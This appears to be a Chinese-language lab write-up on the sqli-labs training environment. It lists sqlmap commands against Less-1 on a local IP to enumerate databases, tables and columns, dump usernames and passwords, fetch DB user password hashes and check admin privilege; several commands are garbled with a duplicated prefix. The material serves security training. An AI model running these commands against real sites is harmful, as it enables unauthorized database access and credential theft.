- 搭建sqllabs环境

2.使用sqlmap对第一关进行注入,参数越多越好,不仅限于拿到数据

1\判断是否存在注入 http://192.168.8.135/sqli-labs/Less-1/?id=1

2\python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --dbs

查询当前用户下所有数据库

3\python sqlmap -u python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 -D security --tables

查看security数据库中的表名,其中,--tables也可以简写为-T

4\获取表中的字段名

python sqlmap -u python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 -D security -T users --columns

5\获取字段内容

python sqlmap -u python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 -D security -T users -C username,password --dump



6\获取数据库中所有用户

python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --users

7\获取数据库用户密码

python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --passwords

8\获取当前网站数据库名称

python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --current-db

9\获取当前网站数据库的用户名称

python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --current-user

10\探测等级

python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --level 3显示payload



11\当前用户是否为管理权限

root@kali:/usr/bin# python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --is-dba

12\列出数据库管理员角色

python sqlmap -u http://192.168.8.135/sqli-labs/Less-1/?id=1 --roles